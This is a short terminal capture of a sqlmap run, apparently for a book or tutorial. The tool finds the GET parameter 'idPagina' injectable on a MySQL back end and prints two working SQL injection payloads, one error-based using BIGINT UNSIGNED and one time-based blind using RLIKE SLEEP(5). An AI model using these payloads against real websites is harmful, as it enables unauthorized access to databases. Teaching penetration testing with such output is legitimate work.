 4. charlie@charlies-MBP: ~/Documents/Book (zsh)
[21:56:23] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:56:27] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'idPagina' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1108 HTTP(s) requests:
---
Parameter: idPagina (GET)
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: idPagina=12 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7170717671,(SELECT (ELT(4267=4267,1))),0x7170626
271,0x78))s), 8446744073709551610, 8446744073709551610)))

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: idPagina=12 RLIKE SLEEP(5)
---
[22:06:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache, JSP
back-end DBMS: MySQL >= 5.5
[22:06:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1105 times